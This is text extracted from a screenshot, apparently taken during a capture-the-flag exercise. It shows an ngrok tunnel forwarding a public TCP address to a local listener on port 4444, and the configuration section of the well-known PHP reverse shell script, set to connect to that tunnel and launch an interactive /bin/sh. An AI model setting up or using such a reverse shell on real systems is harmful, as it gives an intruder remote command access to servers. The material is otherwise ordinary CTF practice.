 ngrok by @inconshreveable
Session Status online
Account ctf.oea.2020@gmail.com (Plan: Free)
Version 2.3.38
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://8.tcp.ngrok.io:14899 → localhost:4444
Connections ttl opn rt1 rt5 p50 p90
~/php-reverse-shell.php - Mousepad
Fichero Editar Búsqueda Ver Documento Ayuda
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '8.tcp.ngrok.io'; // CHANGE THIS
$port = 14899; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;